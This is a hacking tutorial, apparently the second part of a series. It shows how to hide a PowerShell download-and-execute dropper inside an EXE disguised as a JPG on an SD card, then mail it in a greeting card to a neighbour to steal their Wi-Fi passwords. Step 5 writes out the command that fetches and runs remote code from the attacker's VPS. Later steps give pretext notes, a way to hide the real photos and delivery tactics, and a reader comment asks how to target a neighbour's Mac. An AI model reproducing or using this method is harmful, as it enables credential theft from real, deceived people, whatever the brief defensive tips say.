
In the previous article, we learned how to set up our VPS, configure our PHP server, and developed an in-depth understanding of how the payload works. With all that taken care of, we can get into disguising our payload to appear as an image and crafting the note in the greeting card being delivered to our intended target.
To elaborate slightly, we'll convert the "Stage 1" payload we learned about last time into an executable and modify its icon to make it appear to be a normal JPG image. With that out of way, the only thing left to do is put an enticing note in the greeting card and send it out along with the SD card or USB flash drive. After that, we just sit back and relax and wait for the information to hit our PHP server.
As always, we'll include a section at the end of this guide on how you can lessen your chances of falling victim to a Wi-Fi attack like this. We're not black hats, after all, and this hack is just an exercise to help develop our pentesting and/or white hat skills, and to help educate the general public about hacks that can affect them.
Step 1: Find Photos for the Storage Device
We'll need to populate the SD card (or USB drive) with at least one real photo to make this attack work. Clicking on one payload executable will open one real photo on the SD card, in addition to stealthfully grabbing Wi-Fi passwords, so that it looks like the executable itself is that photo.
It will be possible to have multiple real photos on the SD card and have each payload open a different photo. This will help disguise the attack and prevent the target user from being suspicious of "photos" that don't actually open.
Depending on what social engineering angle you take when writing a message in the card, these images can be random vacation photos, adorable puppies, or photos of a person you believe the target will find attractive.
Whatever you choose, make sure the images are perfectly even squares and as large as possible. Ideally, an image with the aspect ratio of over 720 x 720, like the square images found on Instagram, will create a perfect icon file. Any uneven or small aspect ratios will cause the icon file to appear with an unusual amount of whitespace around the icon and may cause your attack to fail.
I'll use a single photo of a fat cat, but you can do this with as many different photos as you like. The more photo/payload pairs you create, the more likely the target will become curious and begin clicking on files.
Step 2: Save the Photos to the Storage Device
Once you've found a photo you want to use, save it to the SD card (or USB flash drive). Doing it this way will intersperse real photos with our payloads, but this will result in duplicate photos showing up — the real photo and our fake photo with the payload.

Ideally, hide the real photo(s) on the storage device. Windows doesn't display hidden files by default, so there's a good chance your target will not be able to see any files you hide on the device. It would be beneficial to hide the real photos and make only payloads accessible to the target.
To hide photos using Windows, right-click on the photo, view the "Properties," then check the "Hidden" attribute followed by "OK."
Step 3: Convert the Payload Photo into ICO Format
Now that we have a least one image, we can convert the JPG into an ICO format. ICO is an icon file format used by the Windows operating system to display small icon images. To do the conversion, I recommend using ICO Converter online.
After navigating to the ICO converter website, click the "Browse" button to select the photo you wish to convert and be sure to check all of the size (pixels) options available. If you don't check all of them, there's a chance the ICO produced will have an unnecessary amount of whitespace around the icon and cause the image to appear malformed.

Then, click the "Convert" button. After a moment, you'll be asked to save the new ICO. Save it to the Downloads folder on your computer — don't save it to the SD card accidentally. We still have to build the PowerShell script into an executable payload that will use this new icon image as well as the photo already on the storage device.
Step 4: Install a BAT to EXE Converter
To convert PowerShell scripts into executables, we'll be using a Windows program called BAT to EXE Converter (B2E), which will also allow us to change the icon of the executable to make it appear as an image file.
I urge readers to use B2E in an offline, sandboxed, or disposable Windows OS virtual machine. B2E was flagged by VirusTotal as being a potentially malicious file. There are many virtual Windows machines at my disposal, so I didn't hesitate to try this program. And being a determined hacker, I'll use whatever program necessary to achieve my goal. B2E may be dangerous or harmful to your computer. Install and use with caution.
To install the program, head over to the B2E download page, complete the CAPTCHA, and click the big "Download" button. The F2KO (the developer) website uses a modern CAPTCHA system, which requires you to allow the website temporary use of your computer's CPU to mine cryptocurrency. The CAPTCHA process will cause your CPU to spike dramatically while the crpyto-miner is working. When the B2E download is completed, simply close the browser tab to stop the miner.

If you're not comfortable letting the F2KO website use your CPU in exchange for the B2E software, you can download the B2E .zip from my GitHub page where I'm currently hosting a download mirror.

After acquiring the "Bat_To_Exe_Converter.zip", open the archive, and click on the "Bat_To_Exe_Converter_(Installer).exe" to start installing B2E. The B2E installer will ask you to select your preferred language, agree to the license agreement, and select an installation destination. Continue clicking "Next" until the installer is complete, and B2E will open automatically.
Step 5: Convert the Stage 1 Script to EXE

Copy the below "Stage 1" script into the B2E window that pops up. We discussed this script in detail in the last article, if you need to refresh your memory.
powershell -ExecutionPolicy Bypass "IEX (New-Object Net.WebClient).DownloadString('http://YOUR-VPS-IP-HERE/payload.ps1');"
Remember to change the "YOUR-VPS-IP-HERE" address to the IP address of your VPS running the PHP server.

Then, click the "Save" button and name the file whatever you like — it won't affect any part of the hack. I'll name it as "tokyoneon." Check the "Icon" option, select the image ICO we created earlier in Step 3, and use "64 Bit | Window (Invisible)" as the Exe-Format option. The "Invisible" option will prevent any cmd terminals from popping up when files on the SD card (or USB drive) are opened.
Next, click on the "Convert" button to create the executable. You'll be asked by B2E to select a save destination. Save the newly converted EXE to the SD card (or USB drive), and you're done!
This payload will just send a request for our Stage 2 payload located on our PHP server, which will look for the storage device name and the real photo on the storage device, then show them the real photo when clicking the image while sending back their Wi-Fi credentials to us on the server.
Step 6: Pick the Right Greeting Card
There's a good chance you've needed to purchase a greeting card for a friend, coworker, or relative at some point in your life. Buying a greeting card for your intended target and using it to deliver the SD card (or USB drive) and your payload isn't too different. Ask yourself: what kind of greeting card would they buy for themselves?
There will likely be many greeting card options available to you. The kind of card and note you leave for the intended target will likely rely heavily on your casual day-to-day observations of them.

When you last saw your neighbor, were they out walking their dog? A greeting card covered in impossibly cute puppies might be well suited for them.
Is your intended target a 25-year-old male who sometimes brings home different girlfriends? A romantic or Valentine's Day card containing some suggestive text might be a better fit.
Unfortunately, the observations we make of our neighbors will likely be very shallow and we may find ourselves relying on unfair stereotypes. Try to be as observant as possible and choose the greeting card that will most likely invoke strong feelings of excitement and curiosity in your target.
Step 7: Fill Out the Greeting Card (Optional)
What's written on the greeting card needs to be believable enough to seduce the target into wondering what content is on the SD card (or USB drive). The writing on the card can be very minimal, just one or two sentences, but keep in mind how you are planning to send the card later. If you are targeting them directly, use their name but make sure to do enough research on them to make sure what you say makes sense. If you mention their kid's name, it better be their real kid's name.
However, you could also try to go the random route, and not mention any names on the card or envelope. They will likely still open it, and they might even be more enticed to look into what's on the storage device. You could also try using the wrong name on the envelope and in the card, but it's a federal crime to open someone else's mail, so this will likely not happen unless they think money is in the card.

Below is an example intended for a birthday card. If you found that your target's birthday is coming up or just recently happened, this will work like a charm, especially if you know their kin's name, but if not, it'll be pretty suspicious.
Hey Mom,
Happy Birthday! Sorry, we couldn't visit this year. Hope all your bday wishes come true!
P.S. The kids put a little surprise for you on the SD card!
Kevin
End the card with the remark about the SD card (or USB drive). It's better to be vague and make the content on the storage device a mystery. Let that be the last thing your target reads so that it's fresh in their mind when they put the greeting card down.
Below is another example probably better suited for the "hopeless romantic" type.
Hey Andrew,
I'm sorry for everything and wish we could be together again. Maybe someday you can forgive me? I put something special for you on the SD card...
<3
Love,
Stephanie
The goal is to illustrate some interesting or dramatic scenario that will spark a curious itch in your target's mind that can only be satisfied by inserting the SD card into their computer. Maybe Andrew parties a lot and can't remember whom he brings home at night, so this might do the trick.
You could also forgo any message in the greeting card, but that could warn them to our maneuver. Who gets a greeting card without anything written on it?
Step 8: Deliver the Goods
With our VPS hosting our Stage 2 PowerShell payload and PHP server, our greeting card inscribed with a convincing handwritten note, and our SD card (or USB drive) containing the Stage 1 PowerShell payload/s, it's time to put it all together and deliver the greeting card to our intended target. We have two options here.
Option 1: Drop the Card Off Directly
Not using a paid mail service would certainly expedite the process. After all, it seems silly to actually mail the package to your target, especially if your target is a neighbor in the apartment next door. Just place the envelope above or near the intended target's mailbox where they're most likely to see it.
However, doing this is dangerous. The package would be clean — too clean. Have you ever received a package in the mail that wasn't corroded, dirty, or mishandled? It also wouldn't receive an official stamp from the post office legitimizing its process through the mailing system. Delivering the package like this will likely arouse suspicion and give your target reason to believe the attacker is local and nearby.
Option 2: Mail the Card & Wait
To maximize the potential for success, place a postage stamp on the package, drop it in a mailbox, and wait 3–10 business days for it to be delivered to your target. This way, the package will be properly processed by the mailing services, stamped, and adequately battered while en route to its destination. The mailman might even hand-deliver the package to the intended target. This will go a long way in creating a sense of legitimacy.
The major downside to taking this approach is the week you'll need to wait before the target receives the package. It's riskier, but be sure not to include a return address on the package. If the package is rejected, lost in the mail, or for some reason isn't able to be delivered to your target, you'll simply need to count that as a failed attempt.
When you're ready to send the package to your targets home, don't address the package to any one person. Only include the delivery address on the center of the envelope. This will hopefully arouse curiosity, and it's no crime to open it, since and it's a letter addressed to their address with no name. If you performed advanced recon and found out their name and other personal details, it's better to go with the name approach.
Step 9: Find Their Wi-Fi Credentials

With a little luck, your target clicked on a payload. Back on your VPS, a new file containing their Wi-Fi credentials would have been created. SSH back into your VPS and change into the phpServer directory as we did in the first article when testing the PHP server. Use the ls and cat commands to view and read files in the phpServer directory.
No Payload Is Perfect
This PowerShell attack isn't perfect. If the target device is using an Ethernet cable to connect to the router, the above PowerShell payload won't work. If the target device is not connected to the internet, there's no contingency or redundancy built-in to the payload that forces a connection to the internet; the HTTP request will fail and the Wi-Fi credentials will not reach your VPS. And, of course, if the target inserts the SD card into their digital camera or smartphone, they'll be able to view hidden photos but won't be able to execute the payloads.
It's also worth noting that every day this article is online, this attack becomes less and less effective. Thousands of Null Byte readers begin using similar PowerShell payloads and uploading them to virus scanners like VirusTotal, a public database of malware which distributes payloads and detection information to major antivirus companies around the world. This is harmful to the success of such hacks. This is the cat-and-mouse game hackers play with antivirus software companies.
There may never be a perfect payload for compromising a computer. If you know a more effective payload method than the PowerShell method featured in this article, feel free to use that payload with the social engineering greeting card trick.
How to Protect Yourself
- Don't insert strange SD cards or USB flash drives into your computers. It seems obvious, but it has to be said. If you find a strange storage device in a public place, on the ground, or even in your bag or home — don't trust it.
- If you really can't help but find out what content is on a storage device, use an isolated and offline computer — not your primary or favorite laptop.
- If you're using Windows, use the "Detailed" layout view in the File Manager. This will display file type information and may help you spot strange or suspicious file types.
- If you're using Windows OS, make sure file type extensions are not "Hidden".
- Don't open packages in the mail that are not directly addressed to you — no matter how big or small.
- Share this article. It seems silly, but public awareness can go a long way. If more people understood how far hackers will go to compromise a wireless network, they might be more suspicious of strange items arriving in the mail.
The Cost of This Wi-Fi Hack
This kind of attack is by no means a quick solution for compromising someone's Wi-Fi network. This hack can take hours to set up and days to go from configuring the server to executing the payload. Only a very patient, methodical, and determined hacker would exercise this kind of attack. And let's not forget the financial cost of all of this.
- VPS: $5
- SD card: $7–$20
- greeting card: $4–$9
- postage: about $2
The moral cost is more difficult to gauge. This article is a lot different from other content online you'll find related to Wi-Fi hacking. Some readers might define this method as extreme, overkill, invasive, or creepy — and they would be correct. Many social engineering tactics and techniques go far beyond "unethical." At least now we know what kinds of devious tricks attackers might use to gain access to our home or work networks and what we can do to better protect ourselves.
I'm curious to know what social engineering tricks readers have to offer. How do you feel about using a greeting card as a payload delivery system? Leave your comments below.
And until next time, you can find me on the darknet.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.


3 Comments
Hi, great article! My 'neighbors ' have a Mac. While the social aspect of hacking a Mac would be the same, I would need another technical toolset to make it work. What would you recommend? I read that Macs are inherently more safe than Windows machines. Maybe such a hack is not possible at all on a Mac?
Your articles are brilliant, I love them
Wow. Very engaging and well done. I'm looking forward to your next article.
Share Your Thoughts